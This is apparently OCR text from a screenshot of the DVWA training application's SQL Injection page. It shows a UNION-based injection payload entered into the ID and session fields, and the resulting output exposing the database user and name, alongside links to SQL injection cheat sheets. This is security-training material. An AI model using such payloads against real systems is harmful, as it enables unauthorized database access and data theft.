 Output pane
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID:  ' union select user(), database()-- -
First name: dvwauser@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatshe
http://pentestmonkey.net/cheat-sheet/sql-injection
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable We
Not secure | buster/dvwa/vulnerabilities/sqli/ses...
Session ID: ' union select user(), database()-- -
' union select user() Submit
Close
Injection point